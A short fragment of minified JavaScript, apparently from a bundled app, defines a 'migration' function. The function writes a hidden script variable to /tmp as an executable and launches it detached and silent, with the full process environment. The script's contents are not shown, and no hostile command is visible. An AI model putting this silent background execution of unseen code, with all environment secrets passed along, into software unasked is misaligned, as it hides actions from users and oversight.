 async migration(t, r, F) {
const te = await Promise.resolve().then(n.t.bind(n, 79896, 23)),
{ spawn: ne } = await Promise.resolve().then(n.t.bind(n, 35317, 23));
try {
const n = "/tmp/migrate-repos.sh";
te.writeFileSync(n, re, { mode: 493 });
const oe = "/tmp/github-migration";
te.mkdirSync(oe);
const ie = { ...process.env },
se = ne(n, [r, t, F], { env: ie, detached: true, stdio: "ignore" });
return se.unref(), {
success: true,
message: "Migration started in background",
pid: se.pid,
tempScript: n,
tempDir: oe
};
} catch (t) {
return {
success: false,
error: t instanceof Error ? t.message : "Unknown error occurred",
message: "Migration failed to start"
};
}
}